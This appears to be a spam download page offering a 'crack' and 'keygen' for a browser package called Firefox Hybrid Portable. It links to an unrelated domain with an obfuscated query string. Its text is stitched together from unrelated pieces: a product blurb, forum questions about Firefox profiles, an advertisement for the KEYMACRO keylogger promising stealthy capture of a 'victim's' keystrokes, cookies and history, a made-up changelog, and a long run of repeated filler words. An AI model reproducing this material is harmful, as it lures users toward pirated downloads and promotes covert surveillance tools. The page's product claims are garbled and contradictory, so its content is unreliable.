Firefox Hybrid Portable Crack With Full Keygen [March-2022]

# [Download](http://evacdir.com/sportground/casually.dabs?grandfather=bushy/RmlyZWZveCBIeWJyaWQgUG9ydGFibGURml/ZG93bmxvYWR8TjNZTW01NU5IeDhNVFkxTkRVeU1qRXhNSHg4TWpVM05IeDhLRTBwSUhKbFlXUXRZbXh2WnlCYlJtRnpkQ0JIUlU1ZA.saudisation)

## **Firefox Hybrid Portable Crack + Torrent (Activation Code) For Windows**

Firefox Hybrid Portable Full Crack is the easiest and simplest Firefox hybrid. The hybrid provides you with four profiles, which are Safe, Hybrid, Classic and Home, all of them being easily accessible. The Safe profile hides your IP address and agents. The Classic profile offers you a low resource version of the original Firefox application. The Home profile allows you to block annoying ads and banners. The Hybrid profile is a great and amazing hybrid application for Firefox. Please make sure that you have turned on the option to skip the intro to improve the speed of Firefox Hybrid Portable. Instructions: 1) You have to download and install Firefox. 2) Now download Firefox Hybrid Portable. 3) Run the installer and follow the instructions. 4) You have to restart the browser to start using the program. Does anyone out there like to have multiple browser profiles/instances of the browser? How can you get the browser to start up with each profile in place so that you can easily launch each one as you please, with specific settings, etc.? So far, I have tried 2 ways to do this, the first way I tried to do this was just to open up each of the profiles in the browser (of course, this can only be done if you already have all your profiles installed in the default location and it's not working for you), the other way I tried to do it is to make a shortcut to each profile, and have the shortcut each open each of the profiles, but that would work (for the most part) for about 5 minutes and then the browser would just reload. Can anyone offer me some help? I have a quick question for anyone who can answer it. So, I am using an add-on called speed dial. It's basically a program that adds some of your favorite sites to the speed dial list. Well, it seems to not want to work with me. It works when I use it in IE, but not when I use it in Firefox. Does anyone know why it won't work with Firefox? I have searched on the Internet to see if anyone has had a problem with this, but I have not found anyone who has. My work has changed our default browser to Firefox. We're switching to Windows 7 and I was just wondering how to "bridge" between my Firefox and the default (IE) on my desktop, because they don't really play nice together. Question: Do you have to close Firefox in order to play any games

### **Firefox Hybrid Portable Crack Free Download For Windows**

KEYMACRO KEYMACRO is an award-winning keylogger.KeyMACRO is the first keylogger that you can easily set up on any computer. WHY is KEYMACRO so special? - The first ever keylogger that you can easily set up. - Support for Windows 2000/XP/2003/Vista/7/8 and many other OSes. - You do not need to send any "infectious" files to your victim's computer. - The first keylogger that you can easily set up on any computer. - It is possible to start KEYMACRO while having no keylogging program running, thus remaining completely stealth. - You do not need to be root to start KEYMACRO. - You can start KEYMACRO with a simple DOS prompt. - You can view all KEYMACRO logfiles from any folder with a simple DOS prompt. - And much more... WHAT can you do with KEYMACRO? - You can view all keystrokes typed on any computer. - You can record all mouse movements, clicks and keystrokes. - You can view the time/date and computer name at which every keystroke or mouse movement was made. - You can view the Windows explorer, Internet Explorer, Netscape and Mozilla Firefox history. - You can view what websites the user was visiting with a special status bar. - You can write all keystrokes to a logfile. - You can create an unlimited number of new profiles. - You can log any kind of text. - You can make it easy to send a copy of the logfile to yourself (Dos prompt). - You can log files to stdout. - You can log files to a text file. - You can log files to a binary file. - You can log files to a text file with a dot as filename (only for Linux). - You can view ALL files (including hidden files). - You can view IP addresses of your victim and so on. - You can view full URLs and screen shots of visited websites. - You can view and edit the target registry. - You can kill the target task. - You can view all cookies, history, FTP and other FTP files and so on. - You can make it easy to install KEYMACRO on a computer that has no anti-virus program running. 77a5ca646e### **Firefox Hybrid Portable For Windows**

This is a cross-platform tool that unites the power and benefits of the popular Mozilla Firefox web browser with the advantages of its lightweight and customizable Chromium engine, which offers users several options, including multiple profile management. As its name indicates, Firefox Hybrid Portable allows you to save your web pages for offline viewing, add bookmarks and search engines from the start and select your preferred options regarding the appearance of the browser window and the look of its interface. Moreover, it provides users with the ability to disable all or some of the web browser's characteristics, so they can choose to watch embedded videos, play audio and display inline ads on their browser, as well as detect cookies and run the privacy and security settings of the web browser. Finally, the program can open several instances of Mozilla Firefox, as well as load each of them with a different profile. This means that you can open different sites simultaneously with your favorite homepage and set the tabs for each of them differently. Moreover, you can run multiple web browsers at once by browsing the options and launching as many profiles as you wish. What's new in version 2.3.0.1: Fixed: The icon of WebTorrent does not display the proxy setting. Added: Updated Japanese Language Pack. Added: Improved the user interface of Twitter Account Setup. Improved: Displayed the corresponding error message for the error code when you use wget to access a certain web page. Improved: Updated WebTorrent 0.2.2 to 0.2.3. Improved: Updated Google Calendar 7.0 to 7.1. Fixed: Fixed a bug when you enable the use of your favorite web browser in browser options. Fixed: Several minor bugs. Improved: Improved the way in which we display web browser's main page. Fixed: Various minor bugs. Added: Updated Google Calendar 7.1 to 7.2. Improved: Improved the user interface of the Accessibility settings. Improved: Improved the user interface of options. Improved: Improved the overall user interface of the web browser. Disclaimers: All app prices are subject to change at any time. While we try to provide you with all the information, we cannot guarantee it, so check on the store before you buy. Category: Productivity Description Firefox Hybrid Portable is a suite that provides you with four of the most commonly used profiles on the well-known browser, instances that you

#### **What's New in the Firefox Hybrid Portable?**

Download Safe: Description: Download Home: Description: Download Classic: Description: Download Hybrid: Description: Download Normal: Description: Download Free: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: Description: